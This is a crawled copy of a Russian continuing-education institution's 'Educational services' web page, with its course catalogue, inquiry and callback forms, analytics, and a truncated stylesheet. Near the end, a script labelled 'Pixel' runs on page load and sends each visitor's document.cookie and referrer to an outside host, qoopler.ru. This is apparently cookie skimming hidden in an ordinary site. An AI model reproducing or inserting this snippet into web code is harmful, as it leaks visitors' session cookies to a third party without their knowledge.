

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nouronline.ru/?id=20
body_size: 34256
content:
<!DOCTYPE html>
<html lang="en">
	<head>
	<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="icon" href="/favicon.svg" type="image/x-icon">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Национальный открытый университет Санкт-Петербург проводит курсы, тренинги (удостоверение, диплом) очно, дистанционно. Корпоративное и индивидуальное обучение">
    <meta name="keywords" content="семинары, курсы, курсы повышения квалификации, учебный центр, повышение квалификации, тренинги, обучение, расписание семинаров,  культурная программа в Санкт-Петербурге, экскурсии спб, межвузовский центр, бизнес-образование, бизнес-семинары, деловой туризм, дополнительное образование, профессиональное образование, диплом, удостоверение, информационный центр, образование в Санкт-Петербурге, проведение семинаров, бизнес семинары, бизнес курсы, бизнес тренинги, курсы повышения квалификации">
    <meta name="author" content="">
        <title>Образовательные услуги — Повышение квалификации, Переподготовка, Семинары - Курсы в СПб</title>

	<!-- Bootstrap core CSS -->
	<link href="css/bootstrap.css" rel="stylesheet">
	<link href="//getbootstrap.com/2.3.2/assets/css/bootstrap-responsive.css" rel="stylesheet">
	<link href="css/main.css?22102025" rel="stylesheet">
	
	<script src="js/jquery.js"></script>
	<script src="js/script.js"></script>
	<script src="js/jquery.validate.js"></script>
	<script src="js/bootstrap.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-form-validator/2.1.47/jquery.form-validator.min.js"></script>
<style>
.dropdown-backdrop{
position: static;
}

</style>

	<script>
	

$('.dropdown-toggle').click(function(e) {
  e.preventDefault();
  setTimeout($.proxy(function() {
    if ('ontouchstart' in document.documentElement) {
      $(this).siblings('.dropdown-backdrop').off().remove();
    }
  }, this), 0);
});

	$(document).ready(function(){
	 //версия для слабовидящих
	 $("#slabovid").click(function(){
	    var date = new Date(new Date().getTime() + 60 * 1000);
	    if(get_cookie("slabovid")) delete_cookie("slabovid");
	    else document.cookie = "slabovid=true; path=/; expires=" + date.toUTCString();
	    document.location.reload();
	});
 
	$('#license').popover();
	$('#cform').validate();
	$('#qform').validate();	
	
	$("#subscribe").click(function(){
        //console.log( $('#oform').serialize() );
            
        	$.ajax({
                    type: "POST",
                    url: "/?id=27&", // 
                    data: $('#sform').serialize(),
                    success: function(msg){
                    	alert(msg);
                    },
                    error: function(){
                        alert("ошибка подписки aj#0213");
                    }
         	});
         });
         
 	$("#send_comment").click(function(){

        
        //console.log( $('#oform').serialize() );
            
        	$.ajax({
                    type: "POST",
                    url: "/?id=33&", // 
                    data: $('#mform').serialize(),
                    success: function(msg){
                    	$("#mbody").html(msg);
                    },
                    error: function(){
                        alert("ошибка отправки отзыва aj#1213");
                    }
         	});
         });        
         
        $("#question").click(function(){
        //console.log( $('#oform').serialize() );
            

         if($('#qform').valid()) {
        	$.ajax({
                    type: "POST",
                    url: "/?id=28&", // 
                    data: $('#qform').serialize(),
                    success: function(msg){
                    	$("#qbody").html(msg)
                        $("#question").hide(); 
                    	yaCounterCOUNTER_ID.reachGoal('question')
                    	//alert("Благодарим за Ваш вопрос. Ответ на Ваш вопрос будет предоставлен по телефону или электронной почте, указанным в Вашем обращении.");
                    },
                    error: function(){
                        alert("ошибка отправки вопроса aj#0214");
                    }
         	});
         }
         });
	
	$("#call").click(function(){
        //console.log( $('#oform').serialize() );
            
            	
         if($('#cform').valid()) {
        	$.ajax({
                    type: "POST",
                    url: "/?id=29&", // 
                    data: $('#cform').serialize(),
                    success: function(msg){
                    	$("#cbody").html(msg)
                        $("#call").hide(); 
                        yaCounterCOUNTER_ID.reachGoal('callback')
                    	
                    	//alert("Благодарим за Ваш вопрос. Ответ на Ваш вопрос будет предоставлен по телефону или электронной почте, указанным в Вашем обращении.");
                    },
                    error: function(){
                        alert("ошибка отправки запроса aj#0215");
                    }
         	});
         }
         });
             
});


</script>

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="js/html5shiv.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    <!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	
	   ym(99243333, "init", {
	        clickmap:true,
	        trackLinks:true,
	        accurateTrackBounce:true,
	        webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99243333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
  </head>
<body>

<div class="hhh1" id="above-top">

<div class="container">

	<header class="row header1">
		<a id="slabovid"><img style="margin: -2px 5px 0px 0px;" src="/img/ochki.png">Версия для слабовидящих</a>
		<div class="span12">
				<a href="/"><img border="0" alt="logo" src="images/logo.png" class="hidden-phone pull-left" style="padding-right: 10px"/></a>
			
				<div style="font-size:32px; font-family: tahoma;  color: #fff;margin-top: 20px;     margin-bottom: 10px;line-height: 30px;">Ассоциация "Некоммерческое партнерство высшего образования "Санкт-Петербургский Национальный открытый Университет"</div>
				
				<div class="row">
					<div class="span3" style="margin-left: 0px;">
					<span 	href='/?id=1'
						id='license'
						rel='popover'
						class='hidden-phone'
						data-content='лицензия №2141 выдана 06.09.16 Комитетом по образованию правительства Санкт-Петербурга'
						data-placement='bottom'
						data-original-title='Информация о лицензии'>лицензия №2141 от 06.09.16</span>
					</div>
					
					
					
				
					<div class="span7 slogan" style="text-align: right"><span class="slogan2"><nobr><a href="tel:+78124301401">+7 (812) 430-14-01</a></nobr> <nobr><a href="tel:+78002000970">+7 (800) 200-09-70</a></nobr></span> <nobr class="hidden-phone">звонок по России бесплатно</nobr></div>
				</div>
		</div>
	</header>




	
		<div id="myCarousel" class="carousel slide hidden-phone"><div class="carousel-inner"><div class='item active'><a href='https://nouronline.ru/?id=12'><img border='0' src='/images/baners/220.1.jpeg' width='100%'/></a></div><div class='item '><a href='https://nouronline.ru/?id=20'><img border='0' src='/images/baners/212.1.jpeg' width='100%'/></a></div><div class='item '><a href='https://nouronline.ru/?id=17'><img border='0' src='/images/baners/209.1.jpeg' width='100%'/></a></div><div class='item '><a href='https://nouronline.ru/?id=16'><img border='0' src='/images/baners/205.1.jpeg' width='100%'/></a></div></div><a class="carousel-control right" href="#myCarousel" data-slide="next">›</a></div>		
	  
	</div>

</div>






<div class="container" >

	<div class="navbar navbar-inverse">
		<div class="navbar-inner">
				  <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				  <div class="nav-collapse collapse">


					<ul class="nav">
						<li><a href="/"><img src="images/home.png"/></a></li>
						
						
									<li class='dropdown'><a href='/?id=1' class='dropdown-toggle' data-toggle='dropdown'>Об Университете<b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=20' >Образовательные услуги</a><li><a href='/?id=21' >Лицензия</a><li><a href='/?id=30' >Образцы выдаваемых документов</a></ul></li><li><a href='/?id=2' >Запись на обучение</a><li><a href='/?id=3' >Отзывы</a><li><a href='/?id=4' >Акции и скидки</a><li><a href='/?id=5' >Преподаватели</a>
									<li class='dropdown'><a href='/?id=6' class='dropdown-toggle' data-toggle='dropdown'>Партнеры <b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=23' >ВУЗ-партнер</a><li><a href='/?id=25' >Постоянные клиенты</a></ul></li><li><a href='/?id=7' >Контакты</a>					</ul>
				</div>
			</div>
		</div>
	</div>







<div class="container">




<div class="hidden-phone red content-block">
	<div class="search-block"><form class="search-block__form" action="/" method="post"><input type="hidden" value="51" name="id"><input name="search" id="text" value="" type="text" class="span7 search-block__input" placeholder="поиск"><input type="submit" class="btn" value="Искать"></form></div>


	<div class="tool">
		<nobr><img src="images/ask.png" class="hidden-tablet hidden-phone"/> <a href="#myModal" role="button" data-toggle="modal">Задать вопрос</nobr></a>

		<nobr><img style="margin-left: 20px" src="images/make_call.png" class="hidden-tablet hidden-phone"/> <a href="#myModal2" role="button" data-toggle="modal">Заказать звонок</nobr></a>
	</div>

</div>

</div>










<div id='myModal' class='modal hide fade' tabindex='-1' role='dialog' aria-labelledby='myModalLabel' aria-hidden='true'>
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="myModalLabel">Задать вопрос</h3>
  </div>
  <div id="qbody" class='modal-body'>
    


<form id="qform" class='form-horizontal'>


  <div class='control-group'>
    <label class='control-label' for='lastname'>Фамилия</label>
    <div class='controls'>
      <input type='text' name="lastname" id='lastname' placeholder='Фамилия'>
    </div>
  </div>
  <div class='control-group'>
    <label class='control-label' for='firstname'>Имя *</label>
    <div class='controls'>
      <input type='text' class='required'  name="firstname" required id='firstname' placeholder='Имя'>
    </div>
  </div>
  <div class='control-group'>
    <label class='control-label' for='middlename'>Отчество</label>
    <div class='controls'>
      <input type='text' name="middlename" id='middlename' placeholder='Отчество'>
    </div>
  </div>  
  
  
  <div class='control-group'>
    <label class='control-label' for='question'>Ваш вопрос *</label>
    <div class='controls'>
      <textarea name='question' rows='4' required id='inputQuestion' placeholder='Напишите Ваш вопрос здесь'></textarea>
    </div>
  </div>
  

  <div class='control-group'>
    <label class='control-label' for='email' >Электронная почта *</label>
    <div class='controls'>
      <input type='email' name="email" required id='inputEmail' placeholder='Электронная почта'>
    </div>
  </div>
  <div class='control-group'>
    <label class='control-label' for='phone'>Телефон *</label>
    <div class='controls'>
      <input type='text' name="phone" required id='inputphone' placeholder='Телефон'>
    </div>
  </div>
  
  
  
</form>



    
    
  </div>
  <div class="modal-footer">
    <button id="question" class="btn btn-primary">Отправить сообщение</button>
  </div>
</div>






<div id='myModal2' class='modal hide fade' tabindex='-1' role='dialog' aria-labelledby='myModalLabel' aria-hidden='true'>
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="myModalLabel">Заказать звонок</h3>
  </div>
  <div id='cbody' class='modal-body'>
    


<form id="cform" class='form-horizontal'>


  <div class='control-group'>
    <label class='control-label' for='inputEmail'>Фамилия</label>
    <div class='controls'>
      <input type='text' name="firstname" id='inputName' placeholder='Фамилия'>
    </div>
  </div>

  <div class='control-group'>
    <label class='control-label' for='inputEmail'>Имя *</label>
    <div class='controls'>
      <input type='text' class='required'  name="lastname" required id='inputName' placeholder='Имя'>
    </div>
  </div>
  
    <div class='control-group'>
    <label class='control-label' for='inputEmail'>Отчество</label>
    <div class='controls'>
      <input type='text' name="middlename" id='inputName' placeholder='Отчество'>
    </div>
  </div>
  
  <div class='control-group'>
    <label class='control-label' for='inputPassword'>Телефон с кодом города *</label>
    <div class='controls'>
      <input type='text' class='required' name="phone" id='inputPhone' placeholder='Телефон' required >
    </div>
  </div>
  
  
  
</form>



    
    
  </div>
  <div class="modal-footer">
    <button id="call" class="btn btn-primary">Заказать звонок</button>
  </div>
</div>







<div class="container">
	<div class="row-fluid">
		<div class="span4 span4_always_float " style="padding-right: 20px">
			<ul  class="nav nav-tabs nav-stacked" style="">
			
				<li style="text-align: center; background: #08c;border-radius: 5px;color: white;padding: 6px;"   class="dropdown-submenu" ><a style="background: #08c;border: none; color: white;font-size: 18px;"  href="/?id=12"><b>Каталог программ</b></a>
					<ul  class="dropdown-menu hidden-phone hidden-tablet ">


                    

					<li ><a href='/?id=12&razd=1'>Курсы БУХГАЛТЕРСКИЙ УЧЕТ и НАЛОГООБЛОЖЕНИЕ </a><li ><a href='/?id=12&razd=2'>Курсы для ЭКОНОМИСТОВ</a><li ><a href='/?id=12&razd=3'>Курсы УПРАВЛЕНИЕ ПЕРСОНАЛОМ</a><li ><a href='/?id=12&razd=4'>Курсы КАДРОВОЕ ДЕЛОПРОИЗВОДСТВО</a><li ><a href='/?id=12&razd=5'>Курсы ПРОЕКТИРОВАНИЕ  СТРОИТЕЛЬСТВО  ЭКСПЛУАТАЦИЯ</a><li ><a href='/?id=12&razd=28'>КОНФЛИКТОЛОГИЯ КОММУНИКАЦИЯ ПЕРЕГОВОРЫ</a><li ><a href='/?id=12&razd=7'>Обучение для ГОСУДАРСТВЕННЫХ УЧРЕЖДЕНИЙ</a><li ><a href='/?id=12&razd=8'>Обучение АДМИНИСТРАТИВНО-ХОЗЯЙСТВЕННАЯ ДЕЯТЕЛЬНОСТЬ</a><li ><a href='/?id=12&razd=10'>Курсы ИКТ</a><li ><a href='/?id=12&razd=11'>Курсы по ПСИХОЛОГИИ </a><li ><a href='/?id=12&razd=12'>Курсы ПОЛЬЗОВАТЕЛЬ ПК</a><li ><a href='/?id=12&razd=13'>Курсы для НАЧИНАЮЩИХ</a><li ><a href='/?id=12&razd=14'>Курсы МЕНЕДЖМЕНТА и БЕЗОПАСНОСТИ предприятия</a><li ><a href='/?id=12&razd=15'>Курс по ЭНЕРГОЭФФЕКТИВНОСТИ</a><li ><a href='/?id=12&razd=16'>Курсы по ПРОТИВОДЕЙСТВИЮ КОРРУПЦИИ</a><li ><a href='/?id=12&razd=26'>Обучение ЖЕСТОВОМУ ЯЗЫКУ</a><li ><a href='/?id=12&razd=23'>Обучение ГОСУДАРСТВЕННЫЕ ЗАКУПКИ</a><li ><a href='/?id=12&razd=27'></a>                    


	</ul>

					
				<li><a href="/?id=17">Видеокурсы</a></li>
				<li><a href="/?id=16">Корпоративное обучение</a></li>
				<li><a href="/?id=45">Online-обучение</a></li>
				<!-- <li><a href="https://noironline.ru">Высшее образование вуза партнера</a></li> -->

			</ul>
			<br/>
			<a href="/calendar.pdf" class="btn  btn-block" type="button">Скачать календарный план <span class="caret"></span></a><br/>
			<br/>


			
			
			
			
						
			
			
			<!--<div style="border: 1px solid #dbdbde; border-radius: 5px; " class="hidden-phone">

			<table cellpadding="10">
				<tr>
					<td><a href="/"><img src="images/noir_logo.png"/></a></td>
					<td>
			
						<span style="color: #999; font-size: 12px;margin: 0px; padding:0px;">ВУЗ-партнер</span><br/>
						<span style="color: #3067bf; font-size: 12px;margin: 0px; padding:0px;">Национальный Открытый Институт <br/>г. Санкт-Петербург</span>
					</td>
				</tr>
			</table>
		
			
			</div> -->
			
				
		
			
			<br/><form id="sform" class="navbar-form pull-left hidden-phone hidden-tablet">
			  <label class="control-label" for="inputIcon"><div class="mail"></div>Подписаться на новости</label>
			  <input name="email" id="email" type="text" placeholder="электронная почта">
			  <button type="button" class="btn" id="subscribe" data-toggle="modal">Подписаться</button>
			</form>
			
			<!-- <div id="sform" class="materials pull-left">
				<label style="margin-bottom: 0px">Материалы для слушателей</label>
				<ul style="margin-bottom: 0px" class="nav nav-tabs nav-stacked">
				<li><a href="/?id=46&type=1">Видео лекции</a></li><li><a href="/?id=46&type=2">Электронные книги</a></li><li><a href="/?id=46&type=3">Презентации</a></li>				</ul>
			</div> -->
			
			
			<br/><br/><br/><br/>
			<div id="sform" class="pull-left">
			<label>Вступи в группу - получи скидку!</label>
			<div class="soc">
				<a href="https://vk.com/nourspb" target="_blank"><img src="/images/s/vk.png"/></a>			
				<a href="https://t.me/SPBNOU" target="_blank"><img src="/img/tg.png"/></a>
			</div>
			</div>	
			
			
		</div>

			<div class="span8 span8_always_float ha-waypoint" data-animate-down="ha-header-small" data-animate-up="ha-header-large">
						<h1>Ассоциация «Некоммерческое партнёрство высшего образования «Санкт-Петербургский Национальный открытый университет» (АНП ВО «СПбНОУ»)</h1>

<p>АНП ВО «СПбНОУ»  создано в июле 2004 года. 

<p>Концепция АНП ВО «СПбНОУ» – «Качественные актуальные знания в сжатые сроки».</p>
<p>Университет стабильно занимает высокие позиции в сфере дополнительного профессионального образования и находится в постоянном развитии в целях улучшения качества и эффективности 
предоставляемых образовательных услуг.</p>
<p>Слушателям из Санкт-Петербурга и других регионов России предоставляется возможность получить качественные актуальные знания в сжатые сроки.</p>


<img src="/images/nour_about.jpg"/>

<p>Программы организации и проведения мероприятий, реализуемые Национальным открытым университетом, осуществляются по следующим формам дополнительного профессионального 
образования:</p>
<ul><li>профессиональная переподготовка с выдачей диплома
<li>повышение квалификации с выдачей удостоверения
<li>семинары (информационно-консультационные услуги)</p>
<ul>
<p>Данные о выданных дипломах и удостоверениях вносятся в базу ФИС ФРДО (Федеральный реестр сведений о документах об образовании и (или) о квалификации).

<p>Для физических лиц доступен социальный налоговый вычет за обучение.

<p>Наши программы выгодно отличаются востребованностью, информативностью, актуальностью и ориентированы на руководителей организаций и учреждений всех форм собственности, топ-менеджеров, специалистов различных отделов и служб: отдела кадров, бухгалтерской, экономической и финансовой служб, сметно-договорного отдела, службы главного инженера, делопроизводителей и секретарей. &nbsp;<strong>&nbsp;</strong></p><p>Слушатели получают актуальную достоверную информацию с учетом последних изменений и дополнений в законодательстве РФ, а также комплект нормативных документов по теме обучения.</p>
<p>Программы ведутся по следующим направлениям</b>:</p>

<ul><li><a href='https://nouronline.ru/?id=12&razd=1'>Бухгалтерский учет</a>
<li><a href='https://nouronline.ru/?id=12&razd=2'>Экономика и финансы</a>
<li><a href='https://nouronline.ru/?id=12&razd=3'>Управление персоналом</a>
<li><a href='https://nouronline.ru/?id=12&razd=4'>Кадровое делопроизводство</a>
<li><a href='https://nouronline.ru/?id=12&razd=5'>Проектирование, строительство и эксплуатация зданий</a>
<li><a href='https://nouronline.ru/?id=12&razd=28'>Конфликтология, коммуникации, переговоры</a>
<li><a href='https://nouronline.ru/?id=12&razd=23'>Государственные закупки</a>
<li><a href='https://nouronline.ru/?id=12&razd=7'>Обучение сотрудников государственных учреждений</a>
<li><a href='https://nouronline.ru/?id=12&razd=8'>Административно-хозяйственная деятельность</a>
<li><a href='https://nouronline.ru/?id=12&razd=10'>Информационные компьютерные технологии</a>
<li><a href='https://nouronline.ru/?id=12&razd=11'>Психология</a>
<li><a href='https://nouronline.ru/?id=12&razd=12'>Курсы пользователя ПК</a>
<li><a href='https://nouronline.ru/?id=12&razd=14'>Менеджмент</a>
<li><a href='https://nouronline.ru/?id=12&razd=16'>Противодействие коррупции</a>
<li><a href='https://nouronline.ru/?id=12&razd=26'>Жестовый язык</a></p>
</ul>

<p>Язык преподавания: русский.
<p>На обучение принимаются слушатели, направленные юридическими лицами, а также физические лица. 
<p>Использование дистанционных образовательных технологий как одного из эффективных способов поддержания своих профессиональных навыков в постоянном развитии, актуальные программы
 обучения, комфортные и финансово выгодные условия сотрудничества привлекают в АНП ВО  «СПбНОУ»  слушателей не только из Санкт-Петербурга, но и из дальних регионов России.</p>
<p>Активно развивается <a href='https://nouronline.ru/?id=16'>корпоративное обучение</a>, в том числе и в других городах России, позволяющее проводить занятия в максимально комфортных для слушателей условиях по индивидуально 
разработанным программам и выполнять персональные условия корпоративных заказчиков.</p>
<p>Занятия по многим программам проводятся в компьютерном классе, где каждому слушателю, работающему за индивидуальным компьютером, предоставляется возможность закрепить полученные 
теоретические знания выполнением практических заданий, овладеть основами многих компьютерных программ.</p>
<p>Мы стараемся исследовать и учитывать вновь возникающий спрос на рынке образовательных услуг, в связи с чем постоянно запускаем новые программы обучения.</p>
<p>Обучение в АНП ВО  «СПбНОУ»  – это оптимальный и надежный способ за короткий срок получить новые актуальные знания, необходимые для успешной работы и карьерного роста с учетом последних изменений и 
дополнений в законодательстве РФ.
<p>Обучение слушателей осуществляется в соответствии с ФЗ РФ от 29.12.2012 № 273-ФЗ "Об образовании в Российской Федерации", приказом Минобрнауки России от 01.07.2013 № 499 "Об утверждении Порядка организации и осуществления образовательной деятельности по дополнительным профессиональным программам", Уставом Университета, образовательными программами, учебными планами, локальными нормативно-правовыми документами.

</p>
<p> Руководитель АНП ВО  «СПбНОУ» : Президент Грызлов Д.Б.
<p> Ректор: Причислая Ольга Владимировна. Телефон (812) 430-14-01, e-mail: pk@nouronline.ru

<p><a href="/files/ustav.pdf">Устав в формате PDF</a></p>
		</div>

</div>



		<div class="footer container">
		<div itemscope itemtype="https://schema.org/Organization" class="footer_text">
			© <span itemprop="name">АНП ВО "СПбНОУ"</span><br/>
			<a href="tel:+78002000970" itemprop="telephone">+7 (800) 200-09-70</a> (звонок по России бесплатно)<br>
			<a href="tel:+78124301401" itemprop="telephone">+7 (812) 430-14-01</a><br>
			<span itemprop="address">197183, Санкт-Петербург, Сестрорецкая ул., д. 6</span>
		</div>
		<div class="footer_svg">
			<div class="footer_icons">
				<a href="https://vk.com/nourspb" target="_blank"><img src="/images/s/vk.png" width="32" height="32"></a>
				<a href="https://t.me/SPBNOU" target="_blank"><img style="margin-left:9px;" src="/img/tg.png" width="35" height="35"></a>
				<a target="_blank" href="https://rutube.ru/channel/25551623/"><img style="width: 28px;height: 28px;padding-top: 3px;margin-left:9px;" src="/images/rutube.svg" height="32" /></a>
				<a target="_blank" href="https://www.youtube.com/@SPBNOU"><img style="height: 29px;padding-top: 2px;margin-left: 10px;" src="/images/youtube.png" height="32" /></a>
				<a target="_blank" href="https://dzen.ru/spbnou"><img style="height: 29px;padding-top: 2px;margin-left: 10px;" src="/images/zen.png" height="32" /></a>
			
			</div>
			<div class="footer_badge"><iframe src="https://yandex.ru/sprav/widget/rating-badge/114664891391?type=rating" width="150" height="50" frameborder="0"></iframe></div>
		</div>
		<div class="footer_link">
			
			<a href="https://minobrnauki.gov.ru/" target="_blank">Web-сайт Министерства образования и науки</a><br>
			<a href="https://edu.gov.ru/" target="_blank">Web-сайт Министерства просвещения России</a><br>
			<a href="https://www.edu.ru/" target="_blank">Образовательный портал Российское образование</a>
		</div>
		</div>

<script>


$('.carousel').carousel({
  interval: 7000
})




</script>


<div class="container hidden-phone" data-spy="affix" data-offset-top="450">
	<div class="navbar navbar-inverse">
		<div class="navbar-inner">
				  <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				  <div class="nav-collapse collapse">


					<ul class="nav">
						<li><a href="/"><img src="images/home.png"/></a>
						
						
									<li class='dropdown'><a href='/?id=1' class='dropdown-toggle' data-toggle='dropdown'>Об Университете<b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=30' >Образцы выдаваемых документов</a><li><a href='/?id=20' >Образовательные услуги</a><li><a href='/?id=21' >Лицензия</a></ul><li><a href='/?id=2' >Запись на обучение</a><li><a href='/?id=3' >Отзывы</a><li><a href='/?id=4' >Акции и скидки</a><li><a href='/?id=5' >Преподаватели</a>
									<li class='dropdown'><a href='/?id=6' class='dropdown-toggle' data-toggle='dropdown'>Партнеры <b class='caret'></b></a>
									<ul class='dropdown-menu'><li><a href='/?id=23' >ВУЗ-партнер</a><li><a href='/?id=25' >Постоянные клиенты</a></ul><li><a href='/?id=7' >Контакты</a>						
						
						

						</ul>
						<form class="navbar-form pull-right">

						<!--<input type="text" class="span2 search-query pull-right"  placeholder="искать">-->
						</form>
					</div>

		</div>


	</div>

</div>





<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nouronline.ru/css/main.css?22102025
body_size: 6692
content:
	div {
	//border: 1px solid black;
	//background-color: #eee;
	}
	
	#container li {
	
	//margin-bottom: 10px;
	
	}
	
	#license {
	
		border-bottom: 1px dashed #8CC2FF;
		cursor: pointer;
		font-size: 13px;
		color: #8CC2FF;
	
	}
	
	#fio_other{
		display: none;
	}
	
	
	.more_dates {
	
		border-bottom: 1px dashed #3067bf;
		cursor: pointer;
		font-size: 12px;
		color: #3067bf;
	
	}
	
	.more_datesr {
	

		cursor: pointer;
		font-size: 12px;
		color: #888;
	
	}
	
	.more_dates span.caret {
		vertical-align: middle;
	}

	body {
		


	}
	.programm_title {
		
		font-size: 13px;
		color: #000;
		font-weight: bold;
		font-family: verdana;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;
	
	}
	.programm_info {
		font-size: 13px;
		color: #000;
		text-decoration: none;
		fonet-weight: bold;
		font-family: verdana;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;
	
	}
	
	.programm_comment {
		font-size: 12px;
		text-decoration: none;
		color: #999;
	}
	.programm_price {
	
		font-size: 10px;
		text-decoration: none;
		line-height: normal;
	
	}
	
	.price_dop {
		border-bottom: 1px dashed #3067bf;
		cursor: pointer;
		font-size: 12px;
	}


	.hhh1 {
		background: url(/images/bg_top.png) repeat-x #fff;
	}

	.header1 {
		padding: 15px 0px;
		position: relative;
	}

	.slogan {
		color: #8cc2ff;
		font-size: 14px;

	}

	.slogan2 {
		color: #8cc2ff;
		font-size: 19px;

	}

	a.slogan {

	text-decoration: none;
	border-bottom: 1px dashed #8cc2ff;
	}

	.tool {

		color: #ff0000;

	}
	h1 {
		font-family: verdana;
		color: #3067bf;
		font-size: 22px;
		font-weight: normal;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;
		line-height: 27px;
	}
	h2 {
		font-family: verdana;
		color: #3067bf;
		font-size: 20px;
		font-weight: normal;
		border-bottom: 1px solid #3067bf;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;

	}

	h3 {
		font-family: verdana;
		color: #000;
		font-size: 17px;
		font-weight: normal;
		font-smooth:always;
		-webkit-font-smoothing: antialiased;


	}

	.courceslist a {

		color: #000;
		text-decoration: none;
		font-family: verdana;

	}

	.date {
		color: #3067bf;
		font-size: 12px;

	}

	.footer {
		border-top: 1px solid #ddd;
		height: 90px;
		padding: 20px 0px;
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		align-content: flex-end;
		justify-content: space-between;
		align-items: flex-end;
	}
	
	.footer_icons{
		display: flex;
		flex-direction: row;
	}
	
	.footer_badge{
		display: flex;
		flex-wrap: nowrap;
		justify-content: center;
		margin-top: 10px;
	}
	
	.footer_text{
		    margin-right: auto;
	}

	.qrblock{
		max-width: 440px;
		display: flex;
		flex-direction: row;
		gap: 20px;
		float: right;
		padding: 0px 0px 20px 20px;
		margin-top: -30px;
	}
	
	.qrblock_txt{
		font-size: 13px;
		line-height: 18px;
	}
	
	.qrblock_bigtxt{
		font-size: 28px;
		margin-bottom: -12px;
		display: block;
		line-height: 31px;
		font-weight: bold;
	}
	
	.qrblock_qr{
		width: 100px;
		height: 100px;
	}
	
	@media (max-width: 767px) {
		.qrblock{
			float: none;
			margin-top: 15px;
			padding: 0px;
		}
	}

	table.programms_table  td:first-child {
	
		border-left: 4px solid #eee;
		width: 160px;
	
	}

	table.programms_table  td:last-child {
	
		
		width: 110px;
	
	}
	
	
	table.programms_table tr:hover td:first-child {
	
		border-left: 4px solid #5C87CC;
	
	}
	
	table.programms_table tr:hover td {
	
		background-color: #F4F7FF;
	
	}
	
	
	table.programms_table  td {
	
		border-right: 1px solid #eee;
	
	}
	
	table.programms_table {
	margin-bottom: 0px;
	
	}
div.spoiler_programms {

	background-color: #eee;
	margin: 0px;
	padddin: 2px;
	text-align: center;
	
}
div.spoiler_programms span{
	border-bottom: 1px dashed #3067bf;
	font-size: 11px;
	cursor: pointer;
}
div.spoiler_programms span.caret{
	vertical-align: middle;
}


.ha-header-rotate {
    height: 220px;
    top: 50px;
    padding-left: 50px;
    padding-right: 50px;
}

.ha-header-rotate .ha-header-front {
    transform: translateY(-100%) rotateX(90deg);
}

.ha-header-rotate .ha-header-bottom {
    top: 50%;
    transition: transform 0.5s;
    transform: rotateX(0deg) translateY(-100%);
}


.affix {
    position: fixed;
    top: 0px;
}


.affix2 {
    position: fixed;
    top: 170px;
	visibility: visible;

}

        
.red .tool a, .red .tool a:hover {
	color: #f00;
        border-bottom: 1px dashed #f00;
        text-decoration: none;
}

#sform.pull-left {
	padding: 0px;
    border: 1px solid #DDDDDD;
    border-radius: 8px;
    margin-bottom: 39px;
    text-align: center;
    width: 100%;
}

#sform label .mail{
	background: url(/img/email.png) no-repeat;
    width: 35px;
    height: 24px;
    float: left;
    position: relative;
    top: -3px;
    left: -5px;
}

#sform label {
	margin-bottom: 13px;
    display: block;
    min-height: 30px;
    background: #0088cc;
    color: white;
    text-transform: uppercase;
    text-align: left;
    padding-top: 11px;
    padding-left: 13px;
    font-size: 17px;
    cursor: default;
}

#sform .btn{
	background: #0088CC;
    color: white;
    border: none;
    border-radius: 0px;
    width: 41%;
    font-size: 17px;
    text-shadow: 0 0 0;
    font-weight: normal;
    margin-bottom: 15px;
}

#sform input{
	width: 90%;
    margin: 10px 10px 21px 10px;
    height: 28px;
}

.soc{    margin-bottom: 13px;}
.soc a{    margin-right: 7px;}

.footer_link{
	margin-bottom: 0px;
    /* float: right; */
    margin-left: auto;
}

.footer_link a{
	font-size: 14px;
}

#slabovid{
	color: white;
	font-size: 16px;
	position: absolute;
	right: 10px;
	top: 10px;
	cursor:pointer;
